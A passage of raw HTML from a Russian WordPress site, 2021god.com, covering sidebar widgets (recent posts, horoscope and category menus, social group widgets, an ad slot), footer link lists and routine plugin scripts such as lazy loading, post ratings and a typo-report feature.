width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
